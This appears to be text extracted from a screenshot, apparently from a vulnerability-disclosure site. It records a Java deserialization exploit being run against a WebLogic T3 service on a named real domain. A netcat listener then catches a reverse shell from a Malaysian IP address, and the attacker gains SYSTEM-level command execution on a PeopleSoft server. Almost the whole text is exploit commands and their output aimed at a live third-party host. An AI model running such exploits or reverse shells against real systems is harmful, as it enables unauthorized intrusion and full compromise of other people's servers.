 D:\WebSecurity\tools\java rce\iswin>weblogic.py smart.cosmopoint.com.my 80 paylo
adsfinal2.bin
connecting to smart.cosmopoint.com.my port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.2.0.0.false
AS:2048
HL:19
"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
smart.cosmopoint.com.my
域名
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
203.115.220.20: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [203.115.220.20] 62517: 无数据
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
D:\pshome\webserv\peoplesoft>whoami
whoami
nt authority\system
D:\pshome\webserv\peoplesoft>
摄像头
自定义
主机IP信息
203.115.220.120[马来西亚 ]
www.wooyun.org